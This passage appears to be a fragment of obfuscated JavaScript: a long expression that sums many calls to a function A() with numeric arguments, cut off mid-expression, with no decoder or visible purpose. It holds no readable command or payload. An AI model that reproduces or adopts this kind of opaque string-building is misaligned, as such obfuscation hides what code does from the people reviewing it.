A(18135) + A(14712) + A(15509) + A(709) + A(29557) + A(39798) + A(11002) + A(546) + A(11330) + A(20603) + A(39992) + A(9118) + A(10312) + A(19390) + A(20995) + A(38540) + A(39392) + A(20433) + A(26475) + A(27647) + A(19942) + A(2776) + A(25968) + A(21166) + A(34954) + A(30992) + A(9055) + A(35849) + A(28142) + A(31929) + A(36559) + A(8553) + A(3108) + A(37579) + A(16301) + A(12541) + A(2015) + A(30467) + A(11498) + A(9650) + A(8713) + A(8042) + A(26462) + A(26269) + A(10832) + A(39083) + A(22625) + A(20854) + A(32199) + A(27757) + A(3931) + A(11995) + A(18821) + A(30408) + A(30643) + A(820) + A(19321) + A(33371) + A(9868) + A(21683) + A(12128) + A(32034) + A(29356) + A(12551) + A(19260) + A(3596) + A(1156) + A(38670) + A(30062) + A(18725) + A(13213) + A(17254) + A(7318) + A(19782) + A(14048) + A(15199) + A(15544) + A(18666) + A(24928) + A(38374) + A(11807) + A(32030) + A(28733) + A(11786) + A(2562) + A(5808) + A(9596) + A(9879) + A(20105) + A(25858) + A(8001) + A(642) + A(6274) + A(19678)) + (A(16747) + A(40021) + A(18576) + A(10199) + A(35576) + A(18097) + A(31512) + A(34304) + A(23746) + A(24188) + A(21151) + A(36326) + A(33702) + A(27059) + A(13895) + A(15933) + A(22339) + A(1028) + A(6731) + A(6058) + A(31454) + A(4859) + A(5092) + A(28110) + A(7704) + A(31031) + A(14194) + A(33262) + A(23839) + A(23132) + A(13904) + A(11945) + A(33838) + A(4015) + A(11698) + A(3331) + A(1339) + A(19467) + A(20492) + A(31567) + A(39773) + A(32201) + A(13733) + A(12112) + A(15511) + A(15055) + A(33404) + A(7500) + A(28441) + A(29635) + A(16124) + A(23594) + A(15520) + A(26040) + A(33361) + A(7512) + A(601) + A(12180) + A(5254) + A(13968) + A(24800) + A(35381) + A(12120) + A(4317) + A(9435) + A(39098) + A(9357) + A(14358) + A(3348) + A(8702) + A(33096) + A(17990) + A(38897) + A(1936) + A(10654) + A(19668) + A(16944) + A(9358) + A(9018) + A(7932) + A(24284) + A(23041) + A(23280) + A(24626) + A(9092) + A(14548) + A(4834) + A(23574) + A(18633) + A(1732) + A(16439) + A(17084) + A(39929) + A(7011) + A(36820) + A(9323) + A(15400) + A(8557) + A(34709) + A(27775)) + (A(26704) + A(17599) + A(39706) + A(22513) + A(28225) + A(28698) + A(18016) + A(25376) + A(28947) + A(20878) + A(4820) + A(38163) + A(14578) + A(21707) + A(2338) + A(921) + A(27633) + A(680) + A(10322) + A(39355) + A(10822) + A(39099) + A(3684) + A(39151) + A(1530) + A(6900) + A(33509) + A(33766) + A(36788) + A(21689) + A(904) + A(6394) + A(39466) + A(14232) + A(31156) + A(19283) + A(37857) + A(4441) + A(34325) + A(30440) + A(30164) + A(13500) + A(12999) + A(11778) + A(2462) + A(15498) + A(31966) + A(24438) + A(37951) + A(19484) + A(12840) + A(25282) + A(24953) + A(13537) + A(38368) + A(16263) + A(16809) + A(28646) + A(22622) + A(19072) + A(3998) + A(12467) + A(32252) + A(22612) + A(14772) + A(32988) + A(4787) + A(20477) + A(6065) + A(7923) + A(39949) + A(11045) + A(9407) + A(30113) + A(31371) + A(3100) + A(5526) + A(20184) + A(13487) + A(1475) + A(31564) + A(6977) + A(25635) + A(14391) + A(30055) + A(6858) + A(2429) + A(39034) + A(34922) + A(7115) + A(12903) + A(26448) + A(38742) + A(32495) + A(14397) + A(21079) + A(6466) + A(31138) + A(11054) + A(11788)) + (A(22733) + A(16783) + A(36395) + A(33968) + A(20970) + A(12783) + A(19112) + A(39033) + A(22026) + A(39368) + A(12883) + A(37993) + A(31860) + A(30935) + A(16114) + A(16859) + A(38048) + A(28151) + A(35728) + A(25346) + A(4076) + A(24330) + A(9826) + A(34802) + A(16460) + A(4056) + A(34652) + A(31126) + A(20516) + A(7642) + A(20829) + A(11509) + A(28007) + A(17164) + A(18640) + A(2953) + A(11175) + A(31096) + A(1548) + A(37944) + A(10752) + A(15967) + A(25007) + A(6447) + A(28816) + A(10727) + A(10996) + A(36156) + A(23236) + A(25126) + A(2394) + A(7082) + A(30167) + A(21986) + A(34341) + A(10712) + A(12832) + A(8847) + A(32612) + A(22362) + A(38883) + A(23190) + A(27365) + A(28026) + A(20479) + A(4544) + A(15481) + A(34695) + A(4165) + A(12948) + A(11282) + A(29236) + A(8305) + A(27370) + A(20987) + A(15175) + A(28209) + A(28722) + A(26796) + A(6437) + A(11638) + A(13783) + A(36632) + A(22694) + A(18406) + A(31007) + A(5596) + A(33037) + A(31071) + A(5289) + A(8614) + A(34550) + A(11028) + A(21846) + A(16927) + A(31897) + A(10836) + A(23179) + A(39491) + A(18313)) + (A(23807) + A(12020) + A(2144) + A(31727) + A(6943) + A(23800) + A(9037) + A(12402) + A(9433) + A(20023) + A(8580) + A(20445) + A(38887) + A(18642) + A(6640) + A(23311) + A(20996) + A(17940) + A(6097) + A(32470) + A(27076) + A(7820) + A(16734) + A(34872) + A(11550) + A(38863) + A(8698) + A(28680) + A(11519) + A(24996) + A(11842) + A(28522) + A(4125) + A(19365) + A(17755) + A(39703) + A(14371) + A(2045) + A(2128) + A(9444) + A(15407) + A(26033) + A(38323) + A(25965) + A(29115) + A(27549) + A(14967) + A(13749) + A(38969) + A(36443) + A(3890) + A(38034) + A(36615) + A(15276) + A(6504) + A(3182) + A(12737) + A(39243) + A(2782) + A(26970) + A(2372) + A(5025) + A(22112) + A(34621) + A(31181) + A(23555) + A(12123) + A(14062) + A(40053) + A(5388) + A(30916) + A(31953) + A(12359) + A(14183) + A(17813) + A(6460) + A(2981) + A(26082) + A(13346) + A(9494) + A(40016) + A(34735) + A(16926) + A(21961) + A(7391) + A(11557) + A(38132) + A(12403) + A(17437) + A(3661) + A(39714) + A(34617) + A(4214) + A(36393) + A(19151) + A(3799) + A(29548) + A(25497) + A(36533) + A(29308)) + (A(10467) + A(35255) + A(15636) + A(22351) + A(1355) + A(11493) + A(24153) + A(5010) + A(39200) + A(30959) + A(38728) + A(24808) + A(23871) + A(7297) + A(23527) + A(19971) + A(10917) + A(7517) + A(12292) + A(14626) + A(37900) + A(33002) + A(17300) + A(3513) + A(4347) + A(22764) + A(31546) + A(2379) + A(18167) + A(38117) + A(17924) + A(16428) + A(39807) + A(37512) + A(12860) + A(39778) + A(21788) + A(19208) + A(29402) + A(23201) + A(8975) + A(17900) + A(11082) + A(28488) + A(11106) + A(16150) + A(22043) + A(22942) + A(25888) + A(29554) + A(5191) + A(13821) + A(25787) + A(24691) + A(26943) + A(15998) + A(11076) + A(1237) + A(12955) + A(7207) + A(22457) + A(33830) + A(26307) + A(2973) + A(32149) + A(21119) + A(3209) + A(28417) + A(23821) + A(34348) + A(1580) + A(35227) + A(37165) + A(6812) + A(12591) + A(10576) + A(28762) + A(23124) + A(23424) + A(8121) + A(25591) + A(35749) + A(33841) + A(17383) + A(24583) + A(14212) + A(31193) + A(29050) + A(31117) + A(8178) + A(26947) + A(1196) + A(7734) + A(29300) + A(25473) + A(39857) + A(37032) + A(18126) + A(27553) + A(19269)) + (A(24269) + A(29716) + A(8855) + A(7599) + A(475) + A(15081) + A(5975) + A(16514) + A(26568) + A(29420) + A(23155) + A(13831) + A(32287) + A(33545) + A(30744) + A(26172) + A(6605) + A(19901) + A(38416) + A(8359) + A(20058) + A(21699) + A(23004) + A(31484) + A(6622) + A(10253) + A(37858) + A(32144) + A(16429) + A(7109) + A(36692) + A(11573) + A(2081) + A(36965) + A(15287) + A(1845) + A(2966) + A(29433) + A(14912) + A(3454) + A(10190) + A(18253) + A(27834) + A(20595) + A(21908) + A(8547) + A(17169) + A(37836) + A(4358) + A(32658) + A(27196) + A(16416) + A(9543) + A(10133) + A(9242) + A(2772) + A(24366) + A(38219) + A(12583) + A(17166) + A(4835) + A(6607) + A(12947) + A(4603) + A(16692) + A(21095) + A(2025) + A(6001) + A(38587) + A(21027) + A(28291) + A(28980) + A(39228) + A(27298) + A(10722) + A(39383) + A(31833) + A(28020) + A(17884) + A(20247) + A(27069) + A(36128) + A(35e3) + A(21171) + A(5776) + A(21317) + A(14946) + A(15100) + A(20716) + A(35308) + A(7581) + A(26202) + A(33721) + A(1291) + A(4901) + A(37323) + A(38116) + A(26823) + A(39470) + A(14411)) + (A(19086) + A(27766) + A(14223) + A(5457) + A(12368) + A(6245) + A(6042) + A(35642) + A(11869) + A(3416) + A(36154) + A(7357) + A(18189) + A(1516) + A(30077) + A(19448) + A(28471) + A(10335) + A(33568) + A(17053) + A(25382) + A(34888) + A(21276) + A(1667) + A(28926) + A(26210) + A(8116) + A(39990) + A(15833) + A(25929) + A(34779) + A(5182) + A(12016) + A(25237) + A(9585) + A(28735) + A(3131) + A(37825) + A(25567) + A(15647) + A(34482) + A(23079) + A(6509) + A(23209) + A(28223) + A(31520) + A(22342) + A(30401) + A(6600) + A(1292) + A(35241) + A(29167) + A(30667) + A(17078) + A(6690) + A(11283) + A(25294) + A(29762) + A(3525) + A(32730) + A(17602) + A(18850) + A(36677) + A(36313) + A(10417) + A(21226) + A(35750) + A(1531) + A(23592) + A(35860) + A(23518) + A(18030) + A(32343) + A(13956) + A(14127) + A(22241) + A(6331) + A(23099) + A(19417) + A(27385) + A(24017) + A(8611) + A(38932) + A(39194) + A(28941) + A(25536) + A(12735) + A(6216) + A(13780) + A(28949) + A(6265) + A(9845) + A(10070) + A(36075) + A(9269) + A(4714) + A(4142) + A(26258) + A(28475) + A(21344)) + (A(32068) + A(16797) + A(1887) + A(27716) + A(24765) + A(17594) + A(14885) + A(10326) + A(21280) + A(30009) + A(24866) + A(14504) + A(5370) + A(33669) + A(33029) + A(3331) + A(12196) + A(14206) + A(9227) + A(24741) + A(35313) + A(3387) + A(15e3) + A(4931) + A(38070) + A(18536) + A(21814) + A(5130) + A(31229) + A(35649) + A(19134) + A(19258) + A(32599) + A(1105) + A(6533) + A(36457) + A(21106) + A(29467) + A(14615) + A(19525) + A(35592) + A(36002) + A(18196) + A(25866) + A(10618) + A(25694) + A(22605) + A(32606) + A(20424) + A(25050) + A(31612) + A(38945) + A(25484) + A(32232) + A(33488) + A(28252) + A(17549) + A(21243) + A(28407) + A(36124) + A(32675) + A(19907) + A(29065) + A(20907) + A(30420) + A(13797) + A(14357) + A(34382) + A(4296) + A(11949) + A(11516) + A(33366) + A(35519) + A(17544) + A(542) + A(33279) + A(37262) + A(19312) + A(21678) + A(18148) + A(14137) + A(34255) + A(33472) + A(4315) + A(4238) + A(37102) + A(28534) + A(29445) + A(26876) + A(15800) + A(33699) + A(25163) + A(23320) + A(19779) + A(12286) + A(2415) + A(33754) + A(28673) + A(19374) + A(12294)) + (A(18224) + A(35334) + A(6827) + A(36863) + A(25763) + A(19287) + A(13060) + A(22350) + A(16813) + A(34093) + A(22442) + A(1878) + A(20164) + A(25349) + A(12471) + A(14450) + A(36668) + A(26861) + A(33458) + A(29620) + A(14886) + A(35064) + A(30134) + A(6804) + A(4495) + A(19003) + A(26118) + A(9042) + A(9617) + A(28964) + A(30395) + A(38939) + A(6499) + A(18466) + A(24534) + A(7530) + A(11607) + A(14017) + A(10254) + A(21711) + A(12789) + A(5137) + A(23810) + A(28595) + A(7898) + A(33958) + A(11079) + A(20037) + A(10352) + A(25318) + A(8723) + A(36215) + A(22852) + A(5129) + A(1983) + A(2689) + A(37616) + A(20228) + A(7652) + A(24776) + A(26053) + A(7941) + A(5689) + A(32344) + A(13693) + A(31809) + A(8609) + A(20233) + A(25200) + A(21676) + A(6620) + A(12607) + A(5003) + A(27410) + A(1647) + A(5797) + A(23062) + A(593) + A(7270) + A(3109) + A(34913) + A(15777) + A(7767) + A(3812) + A(30783) + A(24062) + A(19053) + A(12824) + A(6964) + A(24903) + A(34507) + A(703) + A(15946) + A(13604) + A(25328) + A(26652) + A(7366) + A(1357) + A(36406) + A(39708)) + (A(15681) + A(26988) + A(35601) + A(14132) + A(15221) + A(36e3) + A(1442) + A(30372) + A(28135) + A(28833) + A(24193) + A(4662) + A(17973) + A(34775) + A(2962) + A(17722) + A(4469) + A(28854) + A(4124) + A(35274) + A(2375) + A(27357) + A(38014) + A(19712) + A(26418) + A(15697) + A(8479) + A(37102) + A(35312) + A(33616) + A(4329) + A(32024) + A(5902) + A(3691) + A(20511) + A(36418) + A(7839) + A(20108) + A(813) + A(25434) + A(33202) + A(37089) + A(33130) + A(7481) + A(19969) + A(4275) + A(23489) + A(4966) + A(11216) + A(36886) + A(23272) + A(15963) + A(17210) + A(38181) + A(24535) + A(22347) + A(16566) + A(17644) + A(24820) + A(25402) + A(6090) + A(29914) + A(21873) + A(30948) + A(18857) + A(7095) + A(21404) + A(30309) + A(10274) + A(13e3) + A(26639) + A(27489) + A(4490) + A(36434) + A(7488) + A(3357) + A(29782) + A(36480) + A(30949) + A(6507) + A(23412) + A(1506) + A(33789) + A(1890) + A(37170) + A(27104) + A(25956) + A(28301) + A(11112) + A(27598) + A(8143) + A(3916) + A(11499) + A(16016) + A(2402) + A(19423) + A(10994) + A(31408) + A(9317) + A(17442)) + (A(32845) + A(12194) + A(6498) + A(9251) + A(33829) + A(27391) + A(35604) + A(5323) + A(538) + A(14923) + A(34409) + A(35707) + A(9524) + A(11078) + A(20114) + A(33680) + A(15228) + A(4584) + A(18951) + A(19087) + A(1406) + A(23404) + A(10697) + A(12035) + A(9908) + A(15490) + A(38786) + A(37393) + A(7835) + A(29245) + A(18264) + A(24446) + A(20816) + A(10213) + A(35774) + A(5298) + A(776) + A(29053) + A(26958) + A(13975) + A(23208) + A(13848) + A(16075) + A(33288) + A(10945) + A(35352) + A(32262) + A(32909) + A(15551) + A(39170) + A(32928) + A(7686) + A(8284) + A(38367) + A(5214) + A(14753) + A(9890) + A(25089) + A(39763) + A(18123) + A(21867) + A(8567) + A(4089) + A(1996) + A(1897) + A(18536) + A(17930) + A(23469) + A(5219) + A(27976) + A(8417) + A(4619) + A(7250) + A(15070) + A(8949) + A(35950) + A(37727) + A(11353) + A(20707) + A(11678) + A(30650) + A(21974) + A(35796) + A(17725) + A(23003) + A(10028) + A(1895) + A(1853) + A(28155) + A(39240) + A(7326) + A(22951) + A(3923) + A(33071) + A(5540) + A(8763) + A(18199) + A(36845) + A(39871) + A(34932)) + (A(32961) + A(29956) + A(11705) + A(21223) + A(27350) + A(25312) + A(38238) + A(8346) + A(6393) + A(32061) + A(16192) + A(24722) + A(22918) + A(18910) + A(2820) + A(34690) + A(26006) + A(31147) + A(24822) + A(25352) + A(6752) + A(5929) + A(9629) + A(29880) + A(25546) + A(28898) + A(34636) + A(19069) + A(5711) + A(19076) + A(33599) + A(24473) + A(40071) + A(38891) + A(35414) + A(16338) + A(38265) + A(30192) + A(5434) + A(9729) + A(27790) + A(6032) + A(34085) + A(6165) + A(999) + A(6235) + A(7341) + A(15745) + A(5559) + A(18267) + A(10604) + A(11529) + A(2210) + A(29590) + A(12922) + A(6076) + A(19808) + A(16512) + A(14478) + A(4546) + A(19765) + A(36584) + A(14600) + A(39670) + A(37743) + A(8072) + A(6548) + A(31942) + A(33651) + A(14086) + A(13154) + A(22044) + A(29844) + A(7700) + A(32089) + A(7399) + A(26085) + A(37564) + A(35859) + A(17645) + A(11253) + A(26978) + A(13610) + A(29306) + A(17355) + A(1104) + A(37449) + A(29958) + A(2974) + A(35354) + A(33639) + A(36345) + A(13806) + A(18932) + A(39563) + A(35729) + A(26824) + A(28555) + A(2994) + A(19534)) + (A(5935) + A(8666) + A(34588) + A(26940) + A(16236) + A(4140) + A(12026) + A(37468) + A(13230) + A(36878) + A(21406) + A(24103) + A(10002) + A(38388) + A(19019) + A(22293) + A(11726) + A(9042) + A(9617) + A(28964) + A(28806) + A(32467) + A(5465) + A(36241) + A(11277) + A(11906) + A(10979) + A(23255) + A(4747) + A(8700) + A(18553) + A(6996) + A(4745) + A(32376) + A(16684) + A(11279) + A(37479) + A(24506) + A(23587) + A(37868) + A(39694) + A(15256) + A(25120) + A(27538) + A(19978) + A(1865) + A(33112) + A(33652) + A(38958) + A(21371) + A(34240) + A(20737) + A(2211) + A(19774) + A(30078) + A(20997) + A(12109) + A(7077) + A(9861) + A(27145) + A(24530) + A(17738) + A(21263) + A(5278) + A(9095) + A(30177) + A(31208) + A(3123) + A(15877) + A(1328) + A(10986) + A(27084) + A(34537) + A(18155) + A(20684) + A(36383) + A(37214) + A(16704) + A(38401) + A(31159) + A(14353) + A(15722) + A(24870) + A(33046) + A(34280) + A(1539) + A(12904) + A(13058) + A(1098) + A(37260) + A(34184) + A(39750) + A(24877) + A(39707) + A(13054) + A(11975) + A(14908) + A(13629) + A(5216) + A(22961)) + (A(13969) + A(569) + A(28300) + A(17703) + A(23483) + A(12345) + A(22570) + A(33311) + A(9132) + A(10735) + A(32478) + A(29559) + A(23913) + A(16804) + A(5968) + A(11605) + A(25498) + A(15149) + A(17375) + A(10609) + A(38341) + A(39140) + A(24323) + A(32378) + A(16519) + A(3892) + A(22697) + A(26679) + A(26066) + A(17443) + A(30476) + A(8999) + A(8902) + A(37591) + A(23610) + A(10117) + A(6591) + A(38896) + A(16042) + A(38524) + A(22524) + A(27902) + A(31141) + A(19663) + A(14108) + A(17792) + A(24328) + A(17815) + A(39134) + A(18262) + A(28562) + A(25678) + A(6763) + A(5330) + A(10537) + A(18930) + A(13129) + A(39966) + A(19665) + A(5568) + A(12539) + A(30306) + A(39927) + A(5626) + A(12699) + A(37031) + A(29495) + A(26888) + A(39928) + A(28494) + A(39403) + A(10549) + A(9791) + A(1908) + A(7937) + A(3190) + A(39820) + A(14937) + A(20180) + A(23039) + A(9974) + A(11463) + A(32657) + A(12988) + A(19268) + A(5498) + A(37317) + A(32527) + A(26201) + A(39256) + A(1791) + A(9309) + A(29941) + A(23092) + A(1354) + A(30262) + A(455) + A(35961) + A(14888) + A(31090)) + (A(3589) + A(6293) + A(28268) + A(39137) + A(5375) + A(31905) + A(34089) + A(31029) + A(8141) + A(37314) + A(33230) + A(8027) + A(3497) + A(39354) + A(19322) + A(34570) + A(15549) + A(3224) + A(18631) + A(38060) + A(32919) + A(23052) + A(23522) + A(10521) + A(5023) + A(14747) + A(7940) + A(5295) + A(11403) + A(22163) + A(22006) + A(10683) + A(16391) + A(28759) + A(22041) + A(23220) + A(33569) + A(11415) + A(29450) + A(10471) + A(12543) + A(14160) + A(19992) + A(14123) + A(21084) + A(32293) + A(34752) + A(14321) + A(19885) + A(35843) + A(17246) + A(5055) + A(36741) + A(24528) + A(14755) + A(3610) + A(11176) + A(7643) + A(2064) + A(23785) + A(13909) + A(23310) + A(24060) + A(33670) + A(1758) + A(34783) + A(39621) + A(37154) + A(37001) + A(28260) + A(13373) + A(2412) + A(1167) + A(23798) + A(8818) + A(20399) + A(17800) + A(4893) + A(11644) + A(764) + A(39060) + A(14766) + A(34340) + A(6407) + A(38741) + A(34728) + A(3254) + A(35351) + A(31075) + A(20994) + A(24100) + A(16116) + A(14841) + A(22672) + A(27295) + A(5270) + A(10908) + A(4066) + A(10969) + A(32307)) + (A(21559) + A(29021) + A(16022) + A(13102) + A(32615) + A(8688) + A(22295) + A(39420) + A(19123) + A(10782) + A(8826) + A(14234) + A(36078) + A(1168) + A(10520) + A(26431) + A(9410) + A(37143) + A(35716) + A(562) + A(19793) + A(8686) + A(3298) + A(22781) + A(20555) + A(5253) + A(5589) + A(20306) + A(12719) + A(32173) + A(5120) + A(4157) + A(22213) + A(31715) + A(20419) + A(12411) + A(21942) + A(1795) + A(21932) + A(1111) + A(25273) + A(38948) + A(26772) + A(614) + A(25876) + A(26912) + A(34381) + A(26166) + A(30386) + A(19238) + A(14734) + A(20871) + A(35660) + A(11798) + A(19388) + A(34209) + A(12715) + A(16916) + A(37954) + A(1785) + A(33337) + A(13853) + A(32264) + A(24086) + A(34249) + A(5136) + A(27960) + A(11361) + A(7505) + A(36904) + A(16738) + A(29400) + A(34151) + A(1137) + A(30348) + A(20203) + A(37490) + A(34178) + A(15792) + A(32582) + A(16153) + A(16641) + A(5634) + A(38461) + A(36619) + A(23368) + A(13237) + A(7515) + A(4264) + A(2047) + A(35529) + A(17401) + A(11024) + A(424) + A(32275) + A(8154) + A(13030) + A(36031) + A(36500) + A(20493)) + (A(38877) + A(16899) + A(24361) + A(16536) + A(32931) + A(9260) + A(21848) + A(1471) + A(22700) + A(6046) + A(7048) + A(36023) + A(2963) + A(28379) + A(16200) + A(25188) + A(28586) + A(11734) + A(5203) + A(9853) + A(3702) + A(26593) + A(24989) + A(36999) + A(25034) + A(22602) + A(28166) + A(37263) + A(20685) + A(5132) + A(31825) + A(5530) + A(33376) + A(35941) + A(30528) + A(12336) + A(1691) + A(33084) + A(16817) + A(17041) + A(16548) + A(1512) + A(12377) + A(7378) + A(3022) + A(13342) + A(32808) + A(37525) + A(26825) + A(10932) + A(36497) + A(29687) + A(38071) + A(15215) + A(2089) + A(4827) + A(8269) + A(23125) + A(33165) + A(34147) + A(20318) + A(9250) + A(33913) + A(15658) + A(12113) + A(29389) + A(20864) + A(33746) + A(36695) + A(4596) + A(3443) + A(38084) + A(19739) + A(9419) + A(7860) + A(28282) + A(19803) + A(28998) + A(7110) + A(3340) + A(8372) + A(20928) + A(24101) + A(33771) + A(18812) + A(27221) + A(20980) + A(23729) + A(37040) + A(32293) + A(21868) + A(2547) + A(13467) + A(36591) + A(4342) + A(10072) + A(19123) + A(14607) + A(15674) + A(9240)) + (A(21402) + A(15452) + A(11916) + A(1410) + A(36221) + A(13616) + A(12313) + A(34590) + A(15375) + A(27114) + A(24208) + A(36718) + A(38142) + A(7293) + A(27392) + A(16337) + A(36019) + A(10444) + A(24253) + A(8992) + A(38172) + A(20671) + A(7052) + A(10968) + A(27468) + A(16647) + A(12450) + A(4865) + A(578) + A(5959) + A(6740) + A(22549) + A(39203) + A(37660) + A(11580) + A(14818) + A(26918) + A(21517) + A(26312) + A(20975) + A(29340) + A(35581) + A(4476) + A(38899) + A(10328) + A(23791) + A(27225) + A(4955) + A(10134) + A(36057) + A(3810) + A(9273) + A(37342) + A(24425) + A(31910) + A(11188) + A(35026) + A(26783) + A(13546) + A(14463) + A(16137) + A(1479) + A(26887) + A(4008) + A(19462) + A(29807) + A(35285) + A(33804) + A(26311) + A(7417) + A(29385) + A(18045) + A(14184) + A(22944) + A(21035) + A(19351) + A(5765) + A(34749) + A(20004) + A(13928) + A(25901) + A(13270) + A(35756) + A(18956) + A(32321) + A(32956) + A(17456) + A(28016) + A(35357) + A(25671) + A(29365) + A(31588) + A(25595) + A(687) + A(2628) + A(39335) + A(36704) + A(7397) + A(3212) + A(13558)) + (A(5999) + A(17796) + A(6339) + A(15177) + A(16054) + A(37474) + A(36522) + A(24259) + A(28434) + A(9771) + A(24484) + A(31266) + A(10092) + A(37144) + A(2191) + A(1979) + A(25353) + A(4242) + A(9556) + A(24979) + A(9559) + A(22692) + A(33449) + A(8395) + A(15217) + A(8065) + A(4690) + A(20421) + A(30107) + A(23051) + A(11233) + A(10300) + A(8241) + A(29039) + A(10953) + A(21198) + A(1242) + A(35676) + A(16956) + A(11563) + A(17212) + A(20067) + A(39330) + A(25064) + A(22280) + A(37572) + A(31995) + A(11450) + A(15403) + A(23928) + A(30255) + A(35126) + A(7534) + A(2578) + A(28746) + A(30053) + A(38752) + A(979) + A(39883) + A(13177) + A(35353) + A(1554) + A(3458) + A(20010) + A(12447) + A(24229) + A(37136) + A(19768) + A(18222) + A(17560) + A(16564) + A(1046) + A(37475) + A(32559) + A(23277) + A(21791) + A(39435) + A(13160) + A(38495) + A(11918) + A(36359) + A(698) + A(1172) + A(28754) + A(26459) + A(34678) + A(35769) + A(26270) + A(2912) + A(23032) + A(38189) + A(18465) + A(16020) + A(31824) + A(10096) + A(4768) + A(9087) + A(12183) + A(38322) + A(33139)) + (A(21330) + A(28687) + A(24028) + A(4740) + A(5468) + A(35328) + A(11999) + A(6781) + A(5279) + A(19986) + A(36885) + A(36328) + A(1945) + A(31239) + A(38384) + A(30161) + A(31808) + A(26783) + A(13546) + A(14463) + A(20155) + A(14447) + A(5539) + A(23381) + A(6209) + A(11476) + A(2374) + A(19709) + A(22250) + A(35506) + A(5407) + A(18098) + A(14057) + A(5476) + A(38756) + A(31446) + A(6212) + A(22122) + A(25015) + A(32897) + A(31107) + A(7363) + A(4600) + A(7555) + A(32945) + A(34500) + A(31376) + A(21658) + A(25623) + A(18292) + A(35771) + A(14726) + A(5313) + A(3673) + A(40003) + A(22138) + A(12857) + A(29440) + A(35135) + A(32691) + A(13817) + A(3201) + A(38337) + A(27958) + A(11870) + A(22383) + A(22933) + A(29579) + A(8578) + A(15605) + A(27896) + A(14334) + A(18805) + A(37148) + A(494) + A(28016) + A(35357) + A(3820) + A(24661) + A(36974) + A(21132) + A(33493) + A(14150) + A(34023) + A(36704) + A(24337) + A(18590) + A(17057) + A(31414) + A(36236) + A(9870) + A(23947) + A(35237) + A(29812) + A(32546) + A(11185) + A(13245) + A(26741) + A(15454) + A(12260)) + (A(25046) + A(14516) + A(30400) + A(30973) + A(32854) + A(25487) + A(21323) + A(21598) + A(7157) + A(33815) + A(24698) + A(8890) + A(38018) + A(8373) + A(28347) + A(34318) + A(37622) + A(30160) + A(28324) + A(6029) + A(15911) + A(37965) + A(22225) + A(24984) + A(16083) + A(8085) + A(7705) + A(4838) + A(31685) + A(26987) + A(33975) + A(21834) + A(3324) + A(31576) + A(5416) + A(12645) + A(8846) + A(37075) + A(22344) + A(18977) + A(38007) + A(34633) + A(571) + A(31527) + A(33868) + A(20076) + A(841) + A(4996) + A(20342) + A(15829) + A(4648) + A(31964) + A(15283) + A(20189) + A(2926) + A(13707) + A(31078) + A(5074) + A(18134) + A(32130) + A(22964) + A(29761) + A(10523) + A(30183) + A(30125) + A(34166) + A(2111) + A(14641) + A(24443) + A(28348) + A(33796) + A(8693) + A(35644) + A(21635) + A(32575) + A(18849) + A(15779) + A(3654) + A(21786) + A(2615) + A(35575) + A(35118) + A(29526) + A(36240) + A(26794) + A(22335) + A(18371) + A(13056) + A(15521) + A(39868) + A(30758) + A(963) + A(38898) + A(11034) + A(37054) + A(28688) + A(27619) + A(21672) + A(24893) + A(24306)) + (A(39496) + A(9848) + A(22312) + A(30821) + A(851) + A(1801) + A(18865) + A(9311) + A(23724) + A(31509) + A(27156) + A(8622) + A(3682) + A(39540) + A(22931) + A(17263) + A(22329) + A(25229) + A(19798) + A(18981) + A(14859) + A(24410) + A(30868) + A(22399) + A(7124) + A(23102) + A(20379) + A(7166) + A(11764) + A(9773) + A(26151) + A(8167) + A(32636) + A(886) + A(34792) + A(32921) + A(23802) + A(23355) + A(17015) + A(27303) + A(39344) + A(790) + A(39212) + A(8600) + A(9921) + A(7066) + A(844) + A(16007) + A(15713) + A(38704) + A(12241) + A(30539) + A(34302) + A(5519) + A(5855) + A(6450) + A(21153) + A(2362) + A(15716) + A(9151) + A(6223) + A(29132) + A(19666) + A(26180) + A(17908) + A(24212) + A(29534) + A(12877) + A(38509) + A(18946) + A(39364) + A(21625) + A(16481) + A(39676) + A(25058) + A(29769) + A(33542) + A(25640) + A(30513) + A(31979) + A(2858) + A(22552) + A(16577) + A(3938) + A(12420) + A(11041) + A(26096) + A(28065) + A(26802) + A(2449) + A(9404) + A(2353) + A(16401) + A(8753) + A(10587) + A(16226) + A(14491) + A(7623) + A(35077) + A(10948)) + (A(4516) + A(9022) + A(7220) + A(12415) + A(13534) + A(22670) + A(8492) + A(32176) + A(2493) + A(31496) + A(5242) + A(7494) + A(24659) + A(16513) + A(24176) + A(20740) + A(11350) + A(26722) + A(11387) + A(24115) + A(5755) + A(16665) + A(29663) + A(29953) + A(9261) + A(23621) + A(19973) + A(22970) + A(5632) + A(28909) + A(28505) + A(13185) + A(5009) + A(23204) + A(6784) + A(15159) + A(9900) + A(13635) + A(19066) + A(16571) + A(20338) + A(6131) + A(26561) + A(32226) + A(33655) + A(28064) + A(26406) + A(2438) + A(21047) + A(16311) + A(7598) + A(38664) + A(35331) + A(2945) + A(16196) + A(7756) + A(27464) + A(30527) + A(17533) + A(23303) + A(31730) + A(36468) + A(27269) + A(9951) + A(13481) + A(31621) + A(14363) + A(4778) + A(36482) + A(30012) + A(2770) + A(14082) + A(23252) + A(39681) + A(5504) + A(8568) + A(23374) + A(14951) + A(33194) + A(17480) + A(35518) + A(13944) + A(9226) + A(37488) + A(7649) + A(24548) + A(3313) + A(4017) + A(36397) + A(37864) + A(3447) + A(5488) + A(9217) + A(11653) + A(6167) + A(28766) + A(19439) + A(28335) + A(15441) + A(445)) + (A(28675) + A(25483) + A(38735) + A(35364) + A(16026) + A(7899) + A(31e3) + A(26470) + A(11610) + A(30018) + A(38856) + A(28440) + A(39790) + A(4803) + A(2376) + A(30714) + A(17235) + A(10689) + A(34258) + A(14177) + A(26254) + A(8448) + A(21945) + A(22615) + A(20040) + A(18765) + A(7483) + A(11051) + A(20210) + A(7017) + A(20719) + A(22327) + A(7344) + A(6383) + A(19811) + A(25612) + A(7502) + A(28355) + A(8397) + A(11390) + A(36761) + A(9020) + A(20674) + A(5455) + A(31226) + A(37720) + A(35687) + A(34270) + A(10852) + A(11986) + A(29947) + A(32211) + A(9563) + A(14320) + A(37195) + A(25048) + A(3906) + A(2311) + A(6296) + A(23394) + A(23378) + A(40067) + A(14176) + A(19728) + A(3459) + A(8680) + A(15299) + A(36391) + A(11673) + A(30287) + A(20435) + A(39062) + A(1158) + A(21886) + A(37851) + A(24772) + A(23669) + A(14101) + A(1997) + A(31570) + A(32e3) + A(26691) + A(26596) + A(39432) + A(31574) + A(4862) + A(30201) + A(6458) + A(21018) + A(17998) + A(17389) + A(8915) + A(2323) + A(24021) + A(11186) + A(39603) + A(4523) + A(21372) + A(11879) + A(11903)) + (A(18026) + A(39039) + 